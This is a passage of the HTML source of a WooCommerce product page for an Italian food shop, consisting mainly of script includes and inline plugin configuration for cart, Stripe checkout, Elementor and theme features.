	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_66e26a89218c483abf0ff161ed20366e","fragment_name":"wc_fragments_66e26a89218c483abf0ff161ed20366e","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=6.4.2" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.viveteacolori.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.15" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.21" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.4.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.viveteacolori.com/warenkorb/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.4.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.6.4.1" id="zoom-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=6.4.1" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.4.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.4.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_66e26a89218c483abf0ff161ed20366e","fragment_name":"wc_fragments_66e26a89218c483abf0ff161ed20366e","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.4.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" id="wc_stripe_payment_request-js-extra">
/* <![CDATA[ */
var wc_stripe_payment_request_params = {"ajax_url":"/?wc-ajax=%%endpoint%%","stripe":{"key":"pk_live_51Kbl5VDhBNxlzvtIWi98ADaPtwjzPj0VmumzZ0GM3qTA2LNYpbK7rUwrNI8shImvXCsd9fWPupn4hisIDbfooOhq00Ueo4GiLS","allow_prepaid_card":"yes","locale":"it"},"nonce":{"payment":"248394c307","shipping":"444c7d6a34","update_shipping":"fbd2338b55","checkout":"249e91008b","add_to_cart":"d0b640ff4e","get_selected_product_data":"52400aa588","log_errors":"5013253f99","clear_cart":"697aa565bc"},"i18n":{"no_prepaid_card":"Non accettiamo carte prepagate al momento.","unknown_shipping":"Opzione di spedizione sconosciuta \"[opzione]\"."},"checkout":{"url":"https://www.viveteacolori.com/kasse/","currency_code":"eur","country_code":"DE","needs_shipping":"no","needs_payer_phone":true},"button":{"type":"buy","theme":"dark","height":"40","locale":"it","branded_type":"long","css_selector":"","label":"","is_custom":false,"is_branded":false},"login_confirmation":"","is_product_page":"1","product":{"shippingOptions":{"id":"pending","label":"In Elaborazione","detail":"","amount":0},"displayItems":[{"label":"SCOTTI RISOTTO PARMIGIANA 210 GR","amount":220},{"label":"Imposta","amount":0,"pending":true},{"label":"Spedizione","amount":0,"pending":true}],"total":{"label":" (via WooCommerce)","amount":220,"pending":true},"requestShipping":true,"currency":"eur","country_code":"DE"}};
//# sourceURL=wc_stripe_payment_request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/woocommerce-gateway-stripe/assets/js/stripe-payment-request.min.js?ver=6.3.0" id="wc_stripe_payment_request-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://www.viveteacolori.com","ajax_url":"https://www.viveteacolori.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"it","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.6.2.01" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.6.4.1" id="jquery-payment-js"></script>
<script type="text/javascript" id="woocommerce_stripe-js-extra">
/* <![CDATA[ */
var wc_stripe_params = {"title":"Carta di credito (striscia)","key":"pk_live_51Kbl5VDhBNxlzvtIWi98ADaPtwjzPj0VmumzZ0GM3qTA2LNYpbK7rUwrNI8shImvXCsd9fWPupn4hisIDbfooOhq00Ueo4GiLS","i18n_terms":"Per favore, accetta prima i termini e le condizioni","i18n_required_fields":"Per favore, riempi prima i campi obbligatori","updateFailedOrderNonce":"3aef139eba","updatePaymentIntentNonce":"1af0c209ce","orderId":"0","checkout_url":"/?wc-ajax=checkout","stripe_locale":"it","no_prepaid_card_msg":"Spiacente, non accettiamo carte prepagate al momento. Non ti \u00e8 stato addebitato nulla. Prova un altro metodo di pagamento.","no_sepa_owner_msg":"Inserisci il nome associato al tuo IBAN.","no_sepa_iban_msg":"Per favore inserisci il tuo numero conto IBAN.","payment_intent_error":"Non riusciamo ad inizializzare il pagamento. Per favore riprova.","sepa_mandate_notification":"email","allow_prepaid_card":"yes","inline_cc_form":"no","is_checkout":"no","return_url":"https://www.viveteacolori.com/kasse/order-received/?utm_nooverride=1","ajaxurl":"/?wc-ajax=%%endpoint%%","stripe_nonce":"701ee4cbb0","statement_descriptor":"","elements_options":[],"sepa_elements_options":{"supportedCountries":["SEPA"],"placeholderCountry":"DE","style":{"base":{"fontSize":"15px"}}},"invalid_owner_name":"Il nome e cognome nell'indirizzo di fatturazione sono obbligatori","is_change_payment_page":"no","is_add_payment_page":"no","is_pay_for_order_page":"no","elements_styling":"","elements_classes":"","add_card_nonce":"db27a25fcb","create_payment_intent_nonce":"a674e246bd","cpf_cnpj_required_msg":"CPF/CNPJ is a required field","invalid_number":"Il numero della carta non \u00e8 un numero di carta di credito valido.","invalid_expiry_month":"Il mese di scadenza della carta non \u00e8 valido.","invalid_expiry_year":"L'anno di scadenza della carta non \u00e8 valido.","invalid_cvc":"Il codice di sicurezza della carta non \u00e8 valido.","incorrect_number":"Il numero della carta non \u00e8 corretto.","incomplete_number":"Il numero della carta \u00e8 incompleto.","incomplete_cvc":"Il codice di sicurezza della carta \u00e8 incompleto.","incomplete_expiry":"La data di scadenza della carta \u00e8 incompleta.","expired_card":"La carta \u00e8 scaduta.","incorrect_cvc":"Il codice di sicurezza della carta non \u00e8 corretto.","incorrect_zip":"Il codice postale della carta ha fallito la conferma.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"L'anno di scadenza della carta \u00e8 nel passato","card_declined":"La carta \u00e8 stata rifiutata.","missing":"Non \u00e8 presente alcuna carta su un cliente che deve pagare.","processing_error":"Si \u00e8 verificato un errore durante l'elaborazione della carta.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Indirizzo email non valido, correggilo e riprova.","invalid_request_error":"Impossibile processare il pagamento, per favore prova di nuovo oppure usa un altro metodo.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id"};
//# sourceURL=woocommerce_stripe-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/woocommerce-gateway-stripe/assets/js/stripe.min.js?ver=6.3.0" id="woocommerce_stripe-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.2.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.2.2" id="elementor-sticky-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.viveteacolori.com\/wp-admin\/admin-ajax.php","nonce":"21c5075acb","urls":{"assets":"https:\/\/www.viveteacolori.com\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"menu_cart":{"cart_page_url":"https:\/\/www.viveteacolori.com\/warenkorb\/","checkout_page_url":"https:\/\/www.viveteacolori.com\/kasse\/"},"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.viveteacolori.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.viveteacolori.com\/wp-admin\/admin-ajax.php","nonce":"21c5075acb","urls":{"assets":"https:\/\/www.viveteacolori.com\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"menu_cart":{"cart_page_url":"https:\/\/www.viveteacolori.com\/warenkorb\/","checkout_page_url":"https:\/\/www.viveteacolori.com\/kasse\/"},"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.viveteacolori.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.2.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.6.5" id="share-link-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.5","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.viveteacolori.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":767,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":19446,"title":"SCOTTI%20RISOTTO%20PARMIGIANA%20210%20GR%20%E2%80%93%20Italienische%20Spezialit%C3%A4ten","excerpt":"","featuredImage":"https:\/\/www.viveteacolori.com\/wp-content\/uploads\/2022\/02\/Nuovo-progetto-2022-02-10T121351.086-600x600-1.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.5","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.viveteacolori.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":767,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":19446,"title":"SCOTTI%20RISOTTO%20PARMIGIANA%20210%20GR%20%E2%80%93%20Italienische%20Spezialit%C3%A4ten","excerpt":"","featuredImage":"https:\/\/www.viveteacolori.com\/wp-content\/uploads\/2022\/02\/Nuovo-progetto-2022-02-10T121351.086-600x600-1.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.5" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.2.2" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.6.5" id="preloaded-modules-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.4.2" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_88185c99d08a45b3d6b54a9ac29696aa","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://www.viveteacolori.com/warenkorb/","ajaxurl":"https://www.viveteacolori.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"yes","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"2","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"yes","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://www.viveteacolori.com/","shop_url":"https://www.viveteacolori.com/shop/","age_verify":"yes","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_66e26a89218c483abf0ff161ed20366e","fragment_name":"wc_fragments_66e26a89218c483abf0ff161ed20366e","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-product-cat-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-footer-widget-collapse-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css","wd-wp-gutenberg-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-mc4wp-deprecated-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/int-mc4wp-deprecated.min.css","wd-mc4wp-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css","wd-revolution-slider-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-woo-stripe-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/int-woo-stripe.min.css","wd-base-deprecated-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css","wd-elementor-base-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-notices-fixed-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css","wd-woocommerce-base-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css"